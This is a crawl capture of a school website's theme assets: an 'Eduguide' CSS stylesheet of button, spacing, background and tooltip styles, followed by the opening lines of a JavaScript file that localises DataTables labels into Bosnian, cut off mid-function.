    color: #fff;
    font-size: 40px;
    font-weight: bold;
    text-transform: capitalize;
}
.text-animation-1 .slider-text h1 {
    margin-bottom: 18px;
}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/default.css
body_size: 4368
content:
/*
Template Name: Eduguide - Education Html Template 
Description: This is html5 template
Author: DevItem
Version: 1.0

*/
/*================================================
[  Table of contents  ]
================================================
1. General
2. Transtion
3. Button
4. Button small
5. Buttons variation
6. Social icon
7. Text color
8. Input
9. Back to top
10. Basic margin padding
11. Margin top
12. Margin right
13. Margin bottom
14. Margin left
15. Padding top
16. Padding right
17. Padding bottom
18. Padding left
19. Page section padding 
20. Page section margin
21. Extra class
22. Background variation set 
23. Opacity background
24. Image background
25. Image background
26. Pattern background
27. tooltip
28. separator
29. Section title 2
 
======================================
[ End table content ]
======================================*/
/*************************
    1. General
*************************/

body {
    font-family: Inter,sans-serif;
    font-weight: normal;
    font-style: normal;
    font-size: 16px;
}
.table,
.table-cell {
    display: table;
    height: 100%;
}
.table-cell {
    display: table-cell;
    vertical-align: middle;
}
.img {
    max-width: 100%;
    transition: all 0.3s ease-out 0s;
}
a,
.btn {
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.btn {
    border-radius: 0px;
    font-size: 14px;
    padding: 0px 15px;
    height: 30px;
    line-height: 30px;
}
a:focus,
.btn:focus {
    text-decoration: none;
    outline: none;
}
a:focus,
a:hover {
    color: #f8b239;
    text-decoration: none;
}

button,
input {
    outline: medium none;
    color: #fff;
}

a
{
    outline: medium none;
    color: #666666;
}
.uppercase {
    text-transform: uppercase
}
.capitalize {
    text-transform: capitalize
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Raleway', sans-serif;
    font-weight: normal;
    color: #3f3f3f;
    margin-top: 0px;
    font-style: normal;
    font-weight: 400;
}
p {
    font-family: Inter,sans-serif;
    font-weight: normal;
    color: #666666;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
}
h1 {
    font-size: 40px;
    font-weight: 500;
}
h2 {
    font-size: 35px;
}
h3 {
    font-size: 28px;
}
h4 {
    font-size: 22px;
}
h5 {
    font-size: 18px;
}
h6 {
    font-size: 16px;
}
ul {
    margin: 0px;
    padding: 0px;
}
li {
    list-style: none
}
hr {
    margin: 60px 0;
    padding: 0px;
    border-bottom: 1px solid #eceff8;
    border-top: 0px;
}
hr.style-2 {
    border-bottom: 1px dashed #eceff8;
}
hr.mp-0 {
    margin: 0;
    border-bottom: 1px solid #eceff8;
}
hr.mtb-40 {
    margin: 40px 0;
    border-bottom: 1px solid #eceff8;
    border-top: 0px;
}
label {
    font-size: 15px;
    font-weight: 400;
    color: #626262;
}
*::-moz-selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
::-moz-selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
::selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
.mark,
mark {
    background: #4fc1f0 none repeat scroll 0 0;
    color: #ffffff;
}
span.tooltip-content {
    color: #00a9da;
    cursor: help;
    font-weight: 600;
}
.f-left {
    float: left
}
.f-right {
    float: right
}
.fix {
    overflow: hidden
}
.browserupgrade {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}
/***************************
    2. Transtion
****************************/

a.button::after,
a.button-small::after {
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.share ul,
.share:hover ul {
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}
a.button-border span,
a.button-border-white span,
input,
select,
textarea {
    -webkit-transition: all 0.5s ease-out 0s;
    -moz-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
/*************************
    3. Button
*************************/

a.button {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #f8b239;
    color: #fff;
    font-size: 15px;
}
a.button i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #fff;
    font-weight: normal;
}
a.button::after {
    background: rgba(0, 0, 0, 0.09) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    z-index: 1;
}
a.button:hover::after {
    width: 100%
}
a.button.button-white {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #fff;
    color: #4FC1F0;
    font-size: 15px;
}
a.button.button-white i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #4FC1F0;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button.button-white span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #4FC1F0;
    font-weight: normal;
}
a.button.button-grey {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #eceff7;
    color: #4FC1F0;
    font-size: 15px;
}
a.button.button-grey i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #4FC1F0;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button.button-grey span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #4FC1F0;
    font-weight: normal;
}
a.button.button-black {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #444444;
    color: #4FC1F0;
    font-size: 15px;
}
a.button.button-black i {
    background: rgba(0, 0, 0, 0.3);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button.button-black span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #fff;
    font-weight: normal;
}
a.button-border span {
    border: 0 none;
    border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    padding: 11px 20px;
    margin-right: 10px;
    overflow: hidden;
    position: relative;
    background-color: transparent;
    color: #4FC1F0;
    font-size: 15px;
    border: 1px solid #4FC1F0;
}
a.button-border span:hover {
    box-shadow: -200px 0 0 #4FC1F0 inset;
    color: #fff;
    border-color: #4FC1F0;
}
a.button-border-white span {
    border: 0 none;
    border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    padding: 11px 20px;
    margin-right: 10px;
    overflow: hidden;
    position: relative;
    background-color: transparent;
    color: #fff;
    font-size: 15px;
    border: 1px solid #fff;
}
a.button-border-white span:hover {
    box-shadow: -200px 0 0 #fff inset;
    color: #4FC1F0;
    border-color: #fff;
}
/*************************
    4. Button small
*************************/

a.button-small {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #4FC1F0;
    color: #fff;
    font-size: 15px;
}
a.button-small i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 10px;
    font-size: 13px;
    color: #fff;
    font-weight: normal;
    width: 40px;
    text-align: center;
}
a.button-small span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 8px 10px;
    font-size: 13px;
    color: #fff;
    font-weight: normal;
}
a.button-small:after {
    background: rgba(0, 0, 0, 0.09) none repeat scroll 0 0;
    content: "";
    height: 100%;
    right: 0;
    position: absolute;
    top: 0;
    width: 0;
    z-index: 1;
}
a.button-small:hover::after {
    width: 100%
}
/*************************
    5. Buttons variation
*************************/

a.button.large {
    margin-right: 0px;
}
a.button.large span {
    padding: 16px 80px;
    font-size: 18px;
}
a.button.large i {
    padding: 20px;
    width: 60px;
    font-size: 18px;
}
a.button.medium span {
    padding: 14px 60px;
    font-size: 16px;
}
a.button.medium i {
    padding: 17px;
    width: 50px;
    font-size: 16px;
}
a.button.small span {
    padding: 12px 40px;
}
a.button.small i {
    padding: 14px;
    width: 45px;
}
a.button.small span {
    padding: 12px 40px;
}
a.button.small i {
    padding: 15px;
    width: 45px;
}
a.button.extra-small span {
    padding: 8px 20px;
    font-size: 13px;
}
a.button.extra-small i {
    padding: 11px;
    width: 38px;
    font-size: 13px;
}
/*************************
    6. Social icon
*************************/

.social-icon ul {
    margin: 0;
    padding: 0;
}
.social-icon ul li {
    display: inline-block;
    list-style: none;
}
.social-icon ul li a {
    display: block;
    margin: 3px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    background: #4FC1F0;
    text-align: center;
    border-radius: 50%;
}
.social-icon ul li a:hover {
    background: #f8b239;
}
.social-icon.socile-icon-style-2 ul li a {
    color: #fff;
    background: #323232;
    border-radius: 0;
}
.social-icon.socile-icon-style-2 ul li a:hover {
    background: #f8b239;
}
.social-icon.socile-icon-style-3 ul li a {
    color: #fff;
    background: transparent;
    border: 1px solid #fff;
}
.social-icon.socile-icon-style-3 ul li a:hover {
    background: #f8b239;
    border-color: #f8b239;
}
/*************************
    7. Text color
*************************/

.text-blue {
    color: #4FC1F0;
}
.text-white {
    color: #fff;
}
.text-black {
    color: #363636;
}
.text-theme {
    color: #f8b239;
}
.text-p {
    color: #666666;
}
.text-white h1,
.text-white p,
.text-white h2 {
    color: #fff;
}
.text-white {
    color: #fff;
}
.text-black {
    color: #363636;
}
.text-theme {
    color: #f10;
}
/*************************
    8. Input
*************************/

input {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c1c1c1;
    box-shadow: none;
    color: #3f3f3f;
    font-size: 14px;
    height: 32px;
    padding-left: 20px;
    width: 100%;
}
select {
    width: 100%;
    background: #eceff8;
    border: 2px solid #eceff8;
    height: 45px;
    padding-left: 10px;
    box-shadow: none;
    font-size: 14px;
    color: #626262;
}
option {
    background: #fff;
    border: 0px solid #626262;
    padding-left: 10px;
    font-size: 14px;
}
input:focus {
    background: transparent;
    border: 1px solid #f8b239;
}
textarea {
    resize: vertical;
    background: #eceff8;
    border: 2px solid #eceff8;
    padding: 10px;
    width: 100%;
    font-size: 14px;
}
textarea:focus {
    background: transparent;
    border: 2px solid #4FC1F0;
    outline: none;
}
::-moz-placeholder {
    color: #444;
    font-size: 13px;
}
/*************************
    9. Back to top
*************************/

#back-to-top .top {
    z-index: 999;
    position: fixed;
    margin: 0px;
    color: #fff;
    transition: all .5s ease-in-out;
    position: fixed;
    bottom: 105px;
    right: 15px;
    border-radius: 3px;
    z-index: 999;
    background: transparent;
    font-size: 14px;
    background: #4FC1F0;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 38px;
}
#back-to-top .top:hover {
    color: #fff;
    height: 50px;
}
#back-to-top .top {
    background: #007da1;
}
/*************************
  10. Basic margin padding
*************************/

.m-0 {
    margin: 0;
}
.p-0 {
    padding: 0;
}
/*************************
    11. Margin top
*************************/

.mt-0 {
    margin-top: 0
}
.mt-10 {
    margin-top: 10px
}
.mt-15 {
    margin-top: 15px
}
.mt-20 {
    margin-top: 20px
}
.mt-30 {
    margin-top: 30px
}
.mt-40 {
    margin-top: 40px
}
.mt-50 {
    margin-top: 50px
}
.mt-60 {
    margin-top: 60px
}
.mt-70 {
    margin-top: 70px
}
.mt-80 {
    margin-top: 80px
}
.mt-90 {
    margin-top: 90px
}
.mt-100 {
    margin-top: 100px
}
.mt-110 {
    margin-top: 110px
}
.mt-120 {
    margin-top: 120px
}
.mt-130 {
    margin-top: 130px
}
.mt-140 {
    margin-top: 140px
}
.mt-150 {
    margin-top: 150px
}
/*************************
    12. Margin right
*************************/

.mr-0 {
    margin-right: 0px
}
.mr-10 {
    margin-right: 10px
}
.mr-15 {
    margin-right: 15px
}
.mr-20 {
    margin-right: 20px
}
.mr-30 {
    margin-right: 30px
}
.mr-40 {
    margin-right: 40px
}
.mr-50 {
    margin-right: 50px
}
.mr-60 {
    margin-right: 60px
}
.mr-70 {
    margin-right: 70px
}
.mr-80 {
    margin-right: 80px
}
.mr-90 {
    margin-right: 90px
}
.mr-100 {
    margin-right: 100px
}
.mr-110 {
    margin-right: 110px
}
.mr-120 {
    margin-right: 120px
}
.mr-130 {
    margin-right: 130px
}
.mr-140 {
    margin-right: 140px
}
.mr-150 {
    margin-right: 150px
}
/*************************
    13. Margin bottom
*************************/

.mb-0 {
    margin-bottom: 0
}
.mb-10 {
    margin-bottom: 10px
}
.mb-15 {
    margin-bottom: 15px
}
.mb-20 {
    margin-bottom: 20px
}
.mb-30 {
    margin-bottom: 30px
}
.mb-40 {
    margin-bottom: 40px
}
.mb-50 {
    margin-bottom: 50px
}
.mb-60 {
    margin-bottom: 60px
}
.mb-70 {
    margin-bottom: 70px
}
.mb-80 {
    margin-bottom: 80px
}
.mb-90 {
    margin-bottom: 90px
}
.mb-100 {
    margin-bottom: 100px
}
.mb-110 {
    margin-bottom: 110px
}
.mb-120 {
    margin-bottom: 120px
}
.mb-130 {
    margin-bottom: 130px
}
.mb-140 {
    margin-bottom: 140px
}
.mb-150 {
    margin-bottom: 150px
}
/*************************
    14. Margin left
*************************/

.ml-0 {
    margin-left: 0
}
.ml-10 {
    margin-left: 10px
}
.ml-15 {
    margin-left: 15px
}
.ml-20 {
    margin-left: 20px
}
.ml-30 {
    margin-left: 30px
}
.ml-40 {
    margin-left: 40px
}
.ml-50 {
    margin-left: 50px
}
.ml-60 {
    margin-left: 60px
}
.ml-70 {
    margin-left: 70px
}
.ml-80 {
    margin-left: 80px
}
.ml-90 {
    margin-left: 90px
}
.ml-100 {
    margin-left: 100px
}
.ml-110 {
    margin-left: 110px
}
.ml-120 {
    margin-left: 120px
}
.ml-130 {
    margin-left: 130px
}
.ml-140 {
    margin-left: 140px
}
.ml-150 {
    margin-left: 150px
}
/*************************
    15. Padding top
*************************/

.pt-0 {
    padding-top: 0
}
.pt-10 {
    padding-top: 10px
}
.pt-15 {
    padding-top: 15px
}
.pt-20 {
    padding-top: 20px
}
.pt-30 {
    padding-top: 30px
}
.pt-40 {
    padding-top: 40px
}
.pt-50 {
    padding-top: 50px
}
.pt-60 {
    padding-top: 60px
}
.pt-70 {
    padding-top: 70px
}
.pt-80 {
    padding-top: 80px
}
.pt-90 {
    padding-top: 90px
}
.pt-100 {
    padding-top: 100px
}
.pt-110 {
    padding-top: 110px
}
.pt-120 {
    padding-top: 120px
}
.pt-130 {
    padding-top: 130px
}
.pt-140 {
    padding-top: 140px
}
.pt-150 {
    padding-top: 150px
}
.pt-210 {
    padding-top: 210px
}
.pt-290 {
    padding-top: 290px
}
/*************************
    16. Padding right
*************************/

.pr-0 {
    padding-right: 0
}
.pr-10 {
    padding-right: 10px
}
.pr-15 {
    padding-right: 15px
}
.pr-20 {
    padding-right: 20px
}
.pr-30 {
    padding-right: 30px
}
.pr-40 {
    padding-right: 40px
}
.pr-50 {
    padding-right: 50px
}
.pr-60 {
    padding-right: 60px
}
.pr-70 {
    padding-right: 70px
}
.pr-80 {
    padding-right: 80px
}
.pr-90 {
    padding-right: 90px
}
.pr-100 {
    padding-right: 100px
}
.pr-110 {
    padding-right: 110px
}
.pr-120 {
    padding-right: 120px
}
.pr-130 {
    padding-right: 130px
}
.pr-140 {
    padding-right: 140px
}
.pr-200 {
    padding-right: 200px
}
/*************************
    17. Padding bottom
*************************/

.pb-0 {
    padding-bottom: 0
}
.pb-10 {
    padding-bottom: 10px
}
.pb-15 {
    padding-bottom: 15px
}
.pb-20 {
    padding-bottom: 20px
}
.pb-30 {
    padding-bottom: 30px
}
.pb-40 {
    padding-bottom: 40px
}
.pb-50 {
    padding-bottom: 50px
}
.pb-60 {
    padding-bottom: 60px
}
.pb-70 {
    padding-bottom: 70px
}
.pb-80 {
    padding-bottom: 80px
}
.pb-90 {
    padding-bottom: 90px
}
.pb-100 {
    padding-bottom: 100px
}
.pb-110 {
    padding-bottom: 110px
}
.pt-170 {
    padding-top: 170px
}
.pb-120 {
    padding-bottom: 120px
}
.pb-130 {
    padding-bottom: 130px
}
.pb-140 {
    padding-bottom: 140px
}
.pb-150 {
    padding-bottom: 150px
}
/*************************
    18. Padding left
*************************/

.pl-0 {
    padding-left: 0
}
.pl-10 {
    padding-left: 10px
}
.pl-15 {
    padding-left: 15px
}
.pl-20 {
    padding-left: 20px
}
.pl-30 {
    padding-left: 30px
}
.pl-40 {
    padding-left: 40px
}
.pl-50 {
    padding-left: 50px
}
.pl-60 {
    padding-left: 60px
}
.pl-70 {
    padding-left: 70px
}
.pl-80 {
    padding-left: 80px
}
.pl-90 {
    padding-left: 90px
}
.pl-100 {
    padding-left: 100px
}
.pl-110 {
    padding-left: 110px
}
.pl-120 {
    padding-left: 120px
}
.pl-130 {
    padding-left: 130px
}
.pl-140 {
    padding-left: 140px
}
.pl-150 {
    padding-left: 150px
}
.pl-200 {
    padding-left: 200px
}
/***************************
    19. Page section padding 
****************************/

.ptb-0 {
    padding: 0
}
.ptb-10 {
    padding: 10px 0
}
.ptb-20 {
    padding: 20px 0
}
.ptb-30 {
    padding: 30px 0
}
.ptb-40 {
    padding: 40px 0
}
.ptb-50 {
    padding: 50px 0
}
.ptb-60 {
    padding: 60px 0
}
.ptb-70 {
    padding: 70px 0
}
.ptb-80 {
    padding: 80px 0
}
.ptb-90 {
    padding: 90px 0
}
.ptb-100 {
    padding: 100px 0
}
.ptb-110 {
    padding: 110px 0
}
.ptb-120 {
    padding: 120px 0
}
.ptb-130 {
    padding: 130px 0
}
.ptb-140 {
    padding: 140px 0
}
.ptb-150 {
    padding: 150px 0
}
.ptb-200 {
    padding: 200px 0
}
/***************************
    20. Page section margin 
****************************/

.mtb-0 {
    margin: 0
}
.mtb-10 {
    margin: 10px 0
}
.mtb-15 {
    margin: 15px 0
}
.mtb-20 {
    margin: 20px 0
}
.mtb-30 {
    margin: 30px 0
}
.mtb-40 {
    margin: 40px 0
}
.mtb-50 {
    margin: 50px 0
}
.mtb-60 {
    margin: 60px 0
}
.mtb-70 {
    margin: 70px 0
}
.mtb-80 {
    margin: 80px 0
}
.mtb-90 {
    margin: 90px 0
}
.mtb-100 {
    margin: 100px 0
}
.mtb-110 {
    margin: 110px 0
}
.mtb-120 {
    margin: 120px 0
}
.mtb-130 {
    margin: 130px 0
}
.mtb-140 {
    margin: 140px 0
}
.mtb-150 {
    margin: 150px 0;
}
/*************************
    21. Extra class
*************************/

.pricing .container .row [class*="col-"] {}
/*Custom cloumn*/

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10 {
    float: left;
}
.col-1 {
    width: 10%;
}
.col-2 {
    width: 20%;
}
.col-3 {
    width: 30%;
}
.col-4 {
    width: 40%;
}
.col-5 {
    width: 50%;
}
.col-6 {
    width: 60%;
}
.col-7 {
    width: 70%;
}
.col-8 {
    width: 80%;
}
.col-9 {
    width: 90%;
}
.col-10 {
    width: 100%;
}
/*************************************
    22. Background variation set 
 **************************************/
/*colored background*/

.white-bg {
    background: #fff;
}
.gray-bg {
    background: #f1f1f1;
}
.dark-bg {
    background: #000;
}
.navy-bg {
    background: #2d3e50;
}
.blue-bg {
    background: #4FC1F0;
}
.default-bg {
    background: #50C1F0;
}
.transparent-bg {
    background: transparent;
}
.bg-opacity:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    content: "";
}
.bg-relative {
    position: relative;
}
/* 23. Opacity background  */

.bg-opacity-black-10:before,
.bg-opacity-black-20:before,
.bg-opacity-black-30:before,
.bg-opacity-black-40:before,
.bg-opacity-black-50:before,
.bg-opacity-black-60:before,
.bg-opacity-black-70:before,
.bg-opacity-black-80:before,
.bg-opacity-black-90:before,
.bg-opacity-white-10:before,
.bg-opacity-white-20:before,
.bg-opacity-white-30:before,
.bg-opacity-white-40:before,
.bg-opacity-white-50:before,
.bg-opacity-white-60:before,
.bg-opacity-white-70:before,
.bg-opacity-white-80:before,
.bg-opacity-white-90:before {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.bg-opacity-black-10:before {
    background: rgba(0, 0, 0, 0.1);
}
.bg-opacity-black-20:before {
    background: rgba(0, 0, 0, 0.2);
}
.bg-opacity-black-30:before {
    background: rgba(0, 0, 0, 0.3);
}
.bg-opacity-black-40:before {
    background: rgba(0, 0, 0, 0.4);
}
.bg-opacity-black-50:before {
    background: rgba(0, 0, 0, 0.5);
}
.bg-opacity-black-60:before {
    background: rgba(0, 0, 0, 0.6);
}
.bg-opacity-black-70:before {
    background: rgba(0, 0, 0, 0.7);
}
.bg-opacity-black-80:before {
    background: rgba(0, 0, 0, 0.8);
}
.bg-opacity-black-90:before {
    background: rgba(0, 0, 0, 0.9);
}
.bg-opacity-white-10:before {
    background: rgba(255, 255, 255, 0.1);
}
.bg-opacity-white-20:before {
    background: rgba(255, 255, 255, 0.2);
}
.bg-opacity-white-30:before {
    background: rgba(255, 255, 255, 0.3);
}
.bg-opacity-white-40:before {
    background: rgba(255, 255, 255, 0.4);
}
.bg-opacity-white-50:before {
    background: rgba(255, 255, 255, 0.5);
}
.bg-opacity-white-60:before {
    background: rgba(255, 255, 255, 0.6);
}
.bg-opacity-white-70:before {
    background: rgba(255, 255, 255, 0.7);
}
.bg-opacity-white-80:before {
    background: rgba(255, 255, 255, 0.8);
}
.bg-opacity-white-90:before {
    background: rgba(255, 255, 255, 0.9);
}
/*   24. Image background */

.bg-1 {
    background: url(../../images/bg/1.jpg);
}
.bg-2 {
    background: url(../../images/bg/2.jpg);
}
.bg-3 {
    background: url(../../images/bg/3.jpg);
}
.bg-4 {
    background: url(../../images/bg/4.jpg);
}
.bg-5 {
    background: url(../../images/bg/5.jpg);
}
.bg-6 {
    background: url(../../images/bg/6.jpg);
}
.bg-7 {
    background: url(../../images/bg/7.jpg);
}
.bg-8 {
    background: url(../../images/bg/8.jpg);
}
.bg-9 {
    background: url(../../images/bg/9.jpg);
}
.bg-10 {
    background: url(../../images/bg/10.jpg);
}
/*   25. Image background   */

.ptrn-3 {
    background: url(../../images/pattern-2/3.jpg);
}
.bg-1,
.bg-2,
.bg-3,
.bg-4,
.bg-5,
.bg-6,
.bg-7,
.bg-8,
.bg-9,
.bg-10 {
    background-attachment: fixed;
    background-clip: initial;
    background-color: rgba(0, 0, 0, 0);
    background-origin: initial;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 0;
}
/*  26. Pattern background  */

.pattern-bg {
    background: url(../../images/pattern/pattern-bg.png) repeat;
    background-position: top right;
    background-color: rgba(236, 239, 247, 1);
}
/*  27. tooltip  */

.socile-icon-tooltip [data-tooltip],
.socile-icon-tooltip .tooltip {
    cursor: pointer;
    position: relative;
}
.socile-icon-tooltip [data-tooltip]::before,
.socile-icon-tooltip [data-tooltip]::after,
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip .tooltip::after {
    opacity: 0;
    pointer-events: none;
    position: absolute;
    transform: translate3d(0px, 0px, 0px);
    transition: opacity 0.2s ease-in-out 0s, visibility 0.2s ease-in-out 0s, transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24) 0s;
    visibility: hidden;
}
.socile-icon-tooltip [data-tooltip]:hover::before,
.socile-icon-tooltip [data-tooltip]:hover::after,
.socile-icon-tooltip [data-tooltip]:focus::before,
.socile-icon-tooltip [data-tooltip]:focus::after,
.socile-icon-tooltip .tooltip:hover::before,
.socile-icon-tooltip .tooltip:hover::after,
.socile-icon-tooltip .tooltip:focus::before,
.socile-icon-tooltip .tooltip:focus::after {
    opacity: 1;
    visibility: visible;
}
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip [data-tooltip]::before {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 6px solid rgba(0, 0, 0, 0);
    content: "";
    z-index: 1001;
}
.socile-icon-tooltip .tooltip::after,
.socile-icon-tooltip [data-tooltip]::after {
    background-color: #00a9da;
    border-radius: 3px;
    color: #ffffff;
    content: attr(data-tooltip);
    font-size: 14px;
    line-height: 1.2;
    padding: 8px;
    text-align: center;
    width: 100px;
    z-index: 1000;
}
.socile-icon-tooltip [data-tooltip]::before,
.socile-icon-tooltip [data-tooltip]::after,
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip .tooltip::after,
.socile-icon-tooltip .tooltip-top::before,
.socile-icon-tooltip .tooltip-top::after {
    bottom: 100%;
    left: 50%;
}
.socile-icon-tooltip [data-tooltip]::before,
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip .tooltip-top::before {
    border-top-color: #00a9da;
    margin-bottom: -12px;
    margin-left: -6px;
}
.socile-icon-tooltip [data-tooltip]::after,
.socile-icon-tooltip .tooltip::after,
.socile-icon-tooltip .tooltip-top::after {
    margin-left: -50px;
}
.socile-icon-tooltip [data-tooltip]:hover::before,
.socile-icon-tooltip [data-tooltip]:hover::after,
.socile-icon-tooltip [data-tooltip]:focus::before,
.socile-icon-tooltip [data-tooltip]:focus::after,
.socile-icon-tooltip .tooltip:hover::before,
.socile-icon-tooltip .tooltip:hover::after,
.socile-icon-tooltip .tooltip:focus::before,
.socile-icon-tooltip .tooltip:focus::after,
.socile-icon-tooltip .tooltip-top:hover::before,
.socile-icon-tooltip .tooltip-top:hover::after,
.socile-icon-tooltip .tooltip-top:focus::before,
.socile-icon-tooltip .tooltip-top:focus::after {
    transform: translateY(-25px);
}
/* 28. separator  */

.separator {
    position: relative;
    display: inline-block;
    clear: both;
    background: #3f3f3f none repeat scroll 0 0;
    bottom: 0;
    height: 1px;
    width: 33%;
}
.separator::before {
    background: #f8b239 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    transition: all 0.4s ease 0s;
    width: 100px;
}
.section-title:hover .separator::before {
    width: 75%;
}
.separator i {
    background: #ECEFF7 none repeat scroll 0 0;
    color: #3f3f3f;
    display: block;
    font-size: 24px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    text-align: center;
    top: -20px;
    width: 40px;
}
.separator span {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #4fc1f0;
    border-radius: 100%;
    display: block;
    height: 10px;
    position: absolute;
    top: -5px;
    width: 10px;
}
.separator i,
.separator span {
    left: 0;
    transform: none;
}
.text-center .separator::before,
.text-center .separator i,
.text-center .separator span {
    left: 50%;
    transform: translateX(-50%);
}
.text-right .separator::before,
.text-right .separator i,
.text-right .separator span {
    left: auto;
    transform: none;
    right: 0;
}
/*************************
    Section title 1
***********************/

.section-title {} .section-title h1 {
    font-size: 30px;
    font-weight: bold;
    line-height: 30px;
    margin: 0 0 12px;
    text-transform: inherit;
}
.section-title h2 {
    margin-top: 0px;
    line-height: 27px;
}
.section-title p {
    font-size: 16px;
    margin-bottom: 5px;
}
.section-title .title-line {
    padding: 10px 0
}
.section-title .title-line:before {
    background: #4FC1F0;
    content: "";
    display: block;
    height: 2px;
    margin: 0 auto;
    width: 220px;
}
.section-title .title-line:after {
    background: #4FC1F0;
    content: "";
    display: block;
    height: 6px;
    position: relative;
    top: -6px;
    margin: 0 auto;
    width: 60px;
}
/*************************
    29. Section title 2
*************************/

.section-title-2 {
    margin-bottom: 60px
}
.section-title-2 h1 {
    margin-bottom: 0px
}
.section-title-2 h2 {
    margin-top: 0px;
    text-transform: capitalize;
    margin-bottom: 0px;
}
.section-title-2 p {
    margin-bottom: 0px;
    font-size: 16px;
}
.section-title-2 .title-line {
    padding: 20px 0 15px
}
.section-title-2 .title-line:before {
    background: #4FC1F0;
    content: "";
    display: block;
    height: 2px;
    margin: 0 auto;
    width: 100px;
}
.section-title-2 .title-line-2:before {
    background: #fff;
    content: "";
    display: block;
    height: 2px;
    margin: 0 auto;
    width: 100px;
}

--- FILE ---
content_type: text/javascript
request_url: https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/js/dlp-i18n-bs.js?ver=1.0.0
body_size: 1163
content:
// File: vmd-plugin-helper/assets/js/dlp-i18n-bs.js
// Purpose: Localize DLP DataTables "Show ... per page" and "All" -> Bosnian, robust across redraws.

(function () {
  "use strict";

  // Replace text nodes inside an element without touching nested controls
  function replaceTextNodes(el, map) {
    if (!el) return;
    var walker = document.createTreeWalker(el, NodeFilter.SHOW_TEXT, null, false);
    var nodes = [];
